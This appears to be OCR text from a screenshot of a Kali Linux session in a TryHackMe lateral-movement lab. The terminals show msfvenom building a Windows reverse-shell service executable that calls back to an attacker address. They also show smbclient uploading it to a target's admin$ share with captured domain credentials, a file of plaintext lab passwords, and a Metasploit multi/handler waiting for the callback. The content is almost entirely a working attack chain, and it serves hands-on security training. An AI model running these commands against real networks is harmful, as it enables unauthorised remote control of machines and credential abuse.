 File Machine View Input Devices Help
Applications Places Terminator Jul 1 09:44
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 94x22
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
za\jenna.field@THMJMP2 C:\Users\jenna.field>whoami
za\jenna.field
za\jenna.field@THMJMP2 C:\Users\jenna.field>
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 85x20
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ msfvenom -p windows/shell/reverse_tcp -f exe-service LHOST=10.50.87.18 LPORT=2222
-o shell-rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe-service file: 15872 bytes
Saved as: shell-rev.exe
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ smbclient -c 'put shell-rev.exe' -U t1_leonard.summers -W ZA.TRYHACKME.COM '//10.
200.89.201/admin$/'
Password for [ZA.TRYHACKME.COM\t1_leonard.summers]:
putting file shell-rev.exe as \shell-rev.exe (10.5 kb/s) (average 10.5 kb/s)
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 85x20
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ cat user_pass.txt
jenna.field:Income1982
ZA.TRYHACKME.COM 1_leonard.summers:EZpass4ever
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ nslookup thmiis.za.tryhackme.com
Server: 10.200.89.101
Address: 10.200.89.101#53
Name: thmiis.za.tryhackme.com
Address: 10.200.89.201
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 85x18
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >